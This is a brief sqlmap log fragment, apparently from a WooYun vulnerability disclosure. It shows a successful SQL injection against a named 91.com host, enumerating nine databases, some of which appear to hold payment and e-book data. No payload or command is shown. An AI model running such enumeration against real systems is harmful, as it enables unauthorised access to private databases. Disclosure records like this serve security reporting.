 [17:37:07] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://pcnovel.sj.91.com/Html/Error404.htm'. Do yo
u want to follow? [Y/n] n
9
[17:37:09] [INFO] retrieved: distribution
[17:37:51] [INFO] retrieved: EBookDB
[17:38:11] [INFO] retrieved: master
[17:38:29] [INFO] retrieved: model
[17:38:57] [INFO] retrieved: MPayShopDB
[17:39:28] [INFO] retrieved: msdb
[17:39:42] [INFO] retrieved: NovelDB2
[17:40:00] [INFO] retrieved: RssServer
[17:40:37] [INFO] retrieved: tempdb
available databases [9]:
[*] distribution
[*] EBookDB
[*] master
[*] model
[*] MPayShopDB
[*] msdb
[*] NovelDB2
[*] RssServer
[*] tempdb
www.wooyun.org